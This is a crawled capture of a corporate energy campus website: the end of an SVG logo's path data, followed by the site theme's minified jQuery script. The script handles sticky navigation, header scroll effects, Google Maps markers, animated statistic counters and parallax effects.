d="M138.12,37.78h-2.95v-.69a4.88,4.88,0,0,1,.28-1.85,2.56,2.56,0,0,1,1.11-1.15,5.17,5.17,0,0,1,4.56.07,2.2,2.2,0,0,1,1,1.38,21.67,21.67,0,0,1,.16,3.38V44.1h-3.05v-.92a1.92,1.92,0,0,1-1.83,1.11,2.65,2.65,0,0,1-1.51-.46q-.69-.46-.69-2V41a2.48,2.48,0,0,1,.37-1.58,5.13,5.13,0,0,1,1.81-1,5.16,5.16,0,0,0,1.66-.82,2.16,2.16,0,0,0,.11-.85,2.88,2.88,0,0,0-.12-1.05.41.41,0,0,0-.4-.24c-.21,0-.34.07-.4.21a4.19,4.19,0,0,0-.08,1.07Zm1,1.41a2.33,2.33,0,0,0-.87.93,3.67,3.67,0,0,0-.12,1.07,3.13,3.13,0,0,0,.1,1,.41.41,0,0,0,.42.23.38.38,0,0,0,.38-.18,3,3,0,0,0,.09-1Z"/><path class="a" d="M146.68,33.79l-.05,1a2.53,2.53,0,0,1,.87-.88,2.25,2.25,0,0,1,1.15-.29,2.23,2.23,0,0,1,2,1.17,2.83,2.83,0,0,1,.89-.88,2.14,2.14,0,0,1,1.1-.29A2.17,2.17,0,0,1,154,34a1.71,1.71,0,0,1,.67,1,8,8,0,0,1,.15,1.83V44.1h-3V37.38a8.46,8.46,0,0,0-.09-1.64.39.39,0,0,0-.42-.31.41.41,0,0,0-.43.31,7.76,7.76,0,0,0-.1,1.64V44.1h-3V37.55a12,12,0,0,0-.07-1.82.37.37,0,0,0-.41-.3.47.47,0,0,0-.36.16.61.61,0,0,0-.16.39q0,.23,0,1V44.1h-3V33.79Z"/><path class="a" d="M159.29,33.79l-.05.91a2.92,2.92,0,0,1,.93-.83,2.29,2.29,0,0,1,1.1-.27,2.07,2.07,0,0,1,1.26.39,1.64,1.64,0,0,1,.66.91,7.92,7.92,0,0,1,.13,1.74V41a8.31,8.31,0,0,1-.17,2,1.66,1.66,0,0,1-.68.95,2.16,2.16,0,0,1-1.25.35,2.21,2.21,0,0,1-1.08-.27,3,3,0,0,1-.91-.81v2.36h-3.14V33.79Zm.89,3a5.26,5.26,0,0,0-.07-1.16q-.07-.2-.39-.2a.38.38,0,0,0-.4.23,4.16,4.16,0,0,0-.09,1.13v4.27a4.22,4.22,0,0,0,.09,1.17.39.39,0,0,0,.4.23q.3,0,.38-.21a4.26,4.26,0,0,0,.07-1Z"/><path class="a" d="M171.78,33.79V44.1h-3.19l.05-.86a2.19,2.19,0,0,1-.8.78,2.26,2.26,0,0,1-1.1.26,2.48,2.48,0,0,1-1.17-.25,1.61,1.61,0,0,1-.69-.66,2.42,2.42,0,0,1-.28-.86q-.05-.45-.05-1.78v-7h3.14v7a7.27,7.27,0,0,0,.07,1.43q.07.23.4.23t.42-.23a8.92,8.92,0,0,0,.07-1.5V33.79Z"/><path class="a" d="M179.56,37.08h-2.78v-.56a3,3,0,0,0-.08-.91q-.08-.19-.41-.19a.47.47,0,0,0-.4.17.87.87,0,0,0-.13.52,2.64,2.64,0,0,0,.07.7,1.1,1.1,0,0,0,.4.49,8.63,8.63,0,0,0,1.36.77,4.94,4.94,0,0,1,1.8,1.26,2.91,2.91,0,0,1,.43,1.72,4.32,4.32,0,0,1-.33,1.9,2.17,2.17,0,0,1-1.09,1,4.46,4.46,0,0,1-1.85.35,5.08,5.08,0,0,1-2-.37,2.24,2.24,0,0,1-1.17-1A4.49,4.49,0,0,1,173,41v-.5h2.78v.65a3.42,3.42,0,0,0,.11,1.08.41.41,0,0,0,.42.25.56.56,0,0,0,.47-.17,1.25,1.25,0,0,0,.13-.7,1.57,1.57,0,0,0-.17-.93,14.47,14.47,0,0,0-1.83-1.1,4,4,0,0,1-1.69-1.41,3.45,3.45,0,0,1-.3-1.5,3.9,3.9,0,0,1,.33-1.82,2.12,2.12,0,0,1,1.11-.91,4.78,4.78,0,0,1,1.81-.32,5.15,5.15,0,0,1,1.75.26,2.68,2.68,0,0,1,1.1.69,1.84,1.84,0,0,1,.47.79,5.77,5.77,0,0,1,.08,1.14Z"/><line class="b" y1="27.3" x2="180.08" y2="27.3"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js
body_size: 3392
content:
function bottomVisible(e){var t=e.offset().top,a=e.outerHeight(!0);return jQuery(window).height()+jQuery(window).scrollTop()>=t+a}function topVisible(e,t){var a=jQuery(window).height(),n=jQuery(document).scrollTop(),r=n+t,o=n+a,i=e.offset().top;return i>=r&&i<=o}var lastScrollTop=0;function stickyNav(){var e=jQuery(window);if(e.width()>767){var t=e.height(),a=e.scrollTop(),n=a>lastScrollTop?"down":"up";lastScrollTop=a;var r=jQuery("nav.menu"),o=r.height();o<t&&r.height(t);jQuery(window).scrollTop();o>jQuery("#main-container").height()&&jQuery("#main-container").height(o-0);var i=0;jQuery("#wpadminbar").length>0&&(e.width()<601||e.width()<783?i+=46:i+=32);var s=0;o>t?s=-1*(o-t):(!1,-1*(t-o));var l=s+0;"down"===n?bottomVisible(r)?r.addClass("fixed").css("top",l+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+i+"px"):topVisible(r,0+i)?r.addClass("fixed").css("top",i+"px"):r.hasClass("fixed")&&r.removeClass("fixed").css("top",a+s+"px")}}function adjustHeader(){viewport=updateViewportDimensions(),viewport.width<=599?jQuery(window).scrollTop()>46?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"):(jQuery(window).scrollTop()>100?jQuery("header.header").addClass("scrolled"):jQuery("header.header").removeClass("scrolled"),jQuery(window).scrollTop()>500?jQuery("header.header").addClass("scrolled-extra"):jQuery("header.header").removeClass("scrolled-extra"))}function GetIEVersion(){window.navigator.userAgent;return navigator.userAgent.match(/MSIE 9\./)?9:navigator.userAgent.match(/MSIE 10\./)?10:navigator.userAgent.match(/Trident\/7\./)?11:navigator.userAgent.match(/Edge\/12\./)?12:navigator.userAgent.match(/Edge\/13\./)?13:navigator.userAgent.match(/Edge\/14\./)?14:0}function isTouchDevice(){return"ontouchstart"in window||window.navigator.msMaxTouchPoints>0}function updateViewportDimensions(){var e=window,t=document,a=t.documentElement,n=t.getElementsByTagName("body")[0];return{width:e.innerWidth||a.clientWidth||n.clientWidth,height:e.innerHeight||a.clientHeight||n.clientHeight}}var waitForFinalEvent=function(){var e={};return function(t,a,n){n||(n="Don't call this twice without a uniqueId"),e[n]&&clearTimeout(e[n]),e[n]=setTimeout(t,a)}}(),timeToWaitForLast=100;function init(){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++)e[t].getAttribute("data-src")&&e[t].setAttribute("src",e[t].getAttribute("data-src"))}function activateNeon(){jQuery(".neon-wrapper").each((function(){objOffset=jQuery(this).offset().top,documentScrollTop=jQuery(document).scrollTop()+300,objOffset<documentScrollTop&&jQuery(this).find("img.neonimage.neonoff").each((function(e){jQuery(this).delay(300*e).queue((function(){jQuery(this).next().addClass("shown").dequeue()}))}))}))}jQuery(document).ready((function($){$(window).load((function(){init(),$("#cover").fadeOut(200)})),isTouchDevice()&&$("body").addClass("touch");document.documentElement;var e=!1,t=!1,a=!1,n=!1,r=!1,o=!1,i=GetIEVersion();9===i?e=!0:10===i?t=!0:11===i?a=!0:12===i?n=!0:13===i?r=!0:14===i&&(o=!0),e?$("body").addClass("ie9"):t?$("body").addClass("ie10"):a?$("body").addClass("ie11"):n?$("body").addClass("ie12"):r?$("body").addClass("ie13"):o&&$("body").addClass("ie14"),$(".add-active").hover((function(){$(this).toggleClass("active")})),$("#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden","true"),$("#nav-toggle-wrapper").click((function(){$("body").hasClass("nav-open")?($("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()):($("body").addClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"true"==t?"false":"true")),$("#main-navigation").attr("aria-expanded",((e,t)=>"false"==t?"true":"false")),$("#page-mask").fadeIn())})),$("#page-mask").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut()})),$("#nav-toggle-inside").click((function(){$("body").removeClass("nav-open"),$("#main-navigation, #main-navigation .searchform #search-input, #main-navigation .social-links a,#main-navigation #menu-main-navigation li.menu-item a, #main-navigation #menu-main-navigation ul.sub-menu li a").attr("aria-hidden",((e,t)=>"false"==t?"true":"false")),$("#main-navigation").attr("aria-expanded",((e,t)=>"true"==t?"false":"true")),$("#page-mask").fadeOut(),event.preventDefault()})),"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});var s=document.getElementById("cat");if($(s).length>0&&(s.onchange=function(){if("0"!=s.options[s.selectedIndex].value){var e=$("#cat").val();location.href="/category/"+e}else location.href="/news/"}),$("body").hasClass("archive")){var l=$(".archive-title span").html().trim();$("#cat option").each((function(){$(this).text()==l&&$(this).attr("selected","selected")}))}var d=document.getElementById("month");if($(d).length>0&&(d.onchange=function(){if("0"!=d.options[d.selectedIndex].value){var e=$("#month").val();location.href=e}else location.href="/news/"}),$("body").hasClass("archive")){var u=" "+$(".archive-title span").html().trim()+" ";console.log(u),$("#month option").each((function(){$(this).text()==u&&$(this).attr("selected","selected")}))}$(".team-member").click((function(){$(".member-bio, .team-member").removeClass("shown"),$(this).addClass("shown"),$(this).parent().siblings(".member-bio").addClass("shown"),$("html,body").animate({scrollTop:$(this).offset().top-80},"slow")})),$(".member-close").click((function(){$(".member-bio, .team-member").removeClass("shown")})),$(".agency-logo").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$(this).addClass("active");var e=$(this).data("agency");$("#"+e).addClass("active")})),$(".agencies-all").click((function(){$(".agency-logo, .agency-map-wrapper").removeClass("active"),$("#agency-all").addClass("active")})),$(".show-hidden-text").click((function(e){e.preventDefault(),$(this).prev().slideToggle(200),"Read More"==$(this).html()?$(this).html("Read Less"):$(this).html("Read More")}));var c=$('span[id^="label-"]').hide(),m=0;!function e(){c.eq(m).fadeIn(200).delay(3e3).fadeOut(200,e),m=++m%c.length}()})),jQuery(window).load((function(){jQuery("h1, .header1, h2, .header2, h3, .header3, h4, .header4, h5, .header5, h6, .header6, .fout").css("opacity","1"),stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).scroll((function(){stickyNav(),adjustHeader(),activateNeon()})),jQuery(window).resize((function(){stickyNav(),adjustHeader()})),jQuery("body.page-template-page-2017yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top-135},500)})),jQuery("body.page-template-page-2018yir").on("click",'a[href^="#"]',(function(e){e.preventDefault(),jQuery("html, body").animate({scrollTop:jQuery($.attr(this,"href")).offset().top},1e3)})),function($){function e(e,a){var n=e.find(".marker"),r={zoom:16,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:!1},o=new google.maps.Map(e[0],r);o.markers=[],n.each((function(e){!function(e,a,n,r){if(n){var o=e.attr("data-add");(new google.maps.Geocoder).geocode({address:o},(function(n,o){if(o!=google.maps.GeocoderStatus.OK)console.log("Geocoder failed due to: "+o);else if(n[0]){var i=String.fromCharCode("A".charCodeAt(0)+r),s=new google.maps.Marker({position:n[0].geometry.location,map:a,icon:"https://maps.google.com/mapfiles/marker"+i+".png",animation:google.maps.Animation.DROP});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}else console.log("No results found")}))}else{var i=new google.maps.LatLng(e.attr("data-lat"),e.attr("data-lng")),s=new google.maps.Marker({position:i,map:a});if(a.markers.push(s),e.html()){var l=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(s,"click",(function(){l.open(a,s)}))}t(a)}}($(this),o,a,e)}))}function t(e){var t=new google.maps.LatLngBounds;$.each(e.markers,(function(e,a){var n=new google.maps.LatLng(a.position.lat(),a.position.lng());t.extend(n)})),1==e.markers.length?(e.setCenter(t.getCenter()),e.setZoom(14)):e.fitBounds(t)}$(document).ready((function(){$(".acf-map").each((function(){e($(this),!1)})),"/2019-year-review/"!=window.location.pathname&&"/2019-year-in-review/"!=window.location.pathname||($('a[href^="#"]').on("click",(function(e){var t=$(this.getAttribute("href"));t.length&&(e.preventDefault(),$("html, body").stop().animate({scrollTop:t.offset().top-80},1e3))})),$(".section-1-read-less span").click((function(){$(".read-less").toggleClass("read-less-close"),$(".read-less").hasClass("read-less-close")?$(this).text("READ MORE"):$(this).text("READ LESS")}))),$(window).width()>767?$(".owner-logos").hover((function(){var e=$(this).attr("id");$(this).tooltip("show"),jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.add("cls-2")}))}),(function(){var e=$(this).attr("id");jQuery(".cls-3").each((function(t){$(this)[0].classList.contains(e)&&$(this)[0].classList.remove("cls-2")}))})):$(".owner-logos").click((function(){$(this).tooltip("show")}));var t=$(".section-2-number-1").attr("data-stop"),a=$(".section-2-number-2").attr("data-stop"),n=$(".section-2-number-3").attr("data-stop"),r=$(".section-2-number-4").attr("data-stop"),o=$(".section-2-number-5").attr("data-stop"),i=$(".section-3-number-1").attr("data-stop"),s=$(".section-3-number-2").attr("data-stop"),l=$(".section-7-number-0").attr("data-stop"),d=$(".section-7-number-1").attr("data-stop"),u=$(".section-8-number-1").attr("data-stop"),c=$(".section-8-number-2").attr("data-stop"),m=$(".section-8-number-3").attr("data-stop"),p=$(".section-8-number-4").attr("data-stop"),g=$(".section-8-number-5").attr("data-stop"),h=$(".section-9-number-1").attr("data-stop"),v=$(".section-9-number-2").attr("data-stop"),f=$(".section-9-number-3").attr("data-stop"),w=$(".section-9-number-4").attr("data-stop"),b=$(".section-11-number-1").attr("data-stop"),y=$(".section-11-number-2").attr("data-stop"),T=$(".section-11-number-3").attr("data-stop"),j=$(".section-12-number-1").attr("data-stop"),C=$(".section-12-number-2").attr("data-stop"),Q=$(".section-12-number-3").attr("data-stop"),k=$(".section-12-number-4").attr("data-stop"),x=$(".section-12-number-5").attr("data-stop"),O=new ScrollMagic.Controller,S=(new ScrollMagic.Scene({triggerElement:"#highlights-trigger-1",duration:0}).addTo(O).on("start end",(function(e){var i=$(".section-2-number-1")[0],s=$(".section-2-number-2")[0],l=$(".section-2-number-3")[0],d=$(".section-2-number-4")[0],u=$(".section-2-number-5")[0],c=new Odometer({el:i,value:0,duration:5e3});c.render(),c.update(t);var m=new Odometer({el:s,value:0,duration:5e3});m.render(),m.update(a);var p=new Odometer({el:l,value:0,duration:5e3});p.render(),p.update(n);var g=new Odometer({el:d,value:0,duration:5e3});g.render(),g.update(r);var h=new Odometer({el:u,value:0,duration:5e3});h.render(),h.update(o)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#highlights-trigger-2",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-3-number-1")[0],a=$(".section-3-number-2")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(i);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(s)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#products-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-7-number-0")[0],a=$(".section-7-number-1")[0],n=new Odometer({el:t,value:0,duration:5e3});n.render(),n.update(l);var r=new Odometer({el:a,value:0,duration:5e3});r.render(),r.update(d)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-1")[0],a=$(".section-8-number-2")[0],n=$(".section-8-number-3")[0],r=$(".section-8-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(u),new Odometer({el:a,value:0,duration:5e3}).update(c),new Odometer({el:n,value:0,duration:5e3}).update(m),new Odometer({el:r,value:0,duration:5e3}).update(p)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#co2-offset-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-8-number-5")[0];new Odometer({el:t,value:0,duration:5e3}).update(g)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#recycling-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-9-number-1")[0],a=$(".section-9-number-2")[0],n=$(".section-9-number-3")[0],r=$(".section-9-number-4")[0];new Odometer({el:t,value:0,duration:5e3}).update(h),new Odometer({el:a,value:0,duration:5e3}).update(v),new Odometer({el:n,value:0,duration:5e3}).update(f),new Odometer({el:r,value:0,duration:5e3}).update(w)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#social-media-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-11-number-1")[0],a=$(".section-11-number-2")[0],n=$(".section-11-number-3")[0];new Odometer({el:t,value:0,duration:5e3}).update(b),new Odometer({el:a,value:0,duration:5e3}).update(y),new Odometer({el:n,value:0,duration:5e3}).update(T)})).reverse(!1),new ScrollMagic.Scene({triggerElement:"#stats-2019-trigger",duration:0}).addTo(O).on("start end",(function(e){var t=$(".section-12-number-1")[0],a=$(".section-12-number-2")[0],n=$(".section-12-number-3")[0],r=$(".section-12-number-4")[0],o=$(".section-12-number-5")[0],i=new Odometer({el:t,value:0,duration:5e3});i.render(),i.update(j);var s=new Odometer({el:a,value:0,duration:5e3});s.render(),s.update(C);var l=new Odometer({el:n,value:0,duration:5e3});l.render(),l.update(Q);var d=new Odometer({el:r,value:0,duration:5e3});d.render(),d.update(k);var u=new Odometer({el:o,value:0,duration:5e3});u.render(),u.update(x)})).reverse(!1),new Rellax(".rellax"),new Rellax(".powerline-1",{speed:3,relativeToWrapper:!0,wrapper:".section-1"})),E=new Rellax(".powerline-2",{speed:4,relativeToWrapper:!0,wrapper:".section-3"}),M=new Rellax(".powerline-3",{speed:3,relativeToWrapper:!0,wrapper:".section-3"}),A=new Rellax(".powerline-5",{speed:5,relativeToWrapper:!0,wrapper:".section-6"}),R=new Rellax(".powerline-7",{speed:3,relativeToWrapper:!0,wrapper:".section-8"}),L=new Rellax(".powerline-8",{speed:4,relativeToWrapper:!0,wrapper:".section-10"}),I=new Rellax(".powerline-9",{speed:4,relativeToWrapper:!0,wrapper:".section-12"}),W=new Rellax(".powerline-10",{speed:3,relativeToWrapper:!0,wrapper:".section-12"}),D=new Rellax(".powerline-11",{speed:4,relativeToWrapper:!0,wrapper:".section-14"});$(window).on("scroll",(function(){S.refresh(),E.refresh(),M.refresh(),A.refresh(),R.refresh(),L.refresh(),I.refresh(),W.refresh(),D.refresh()}))}))}(jQuery);
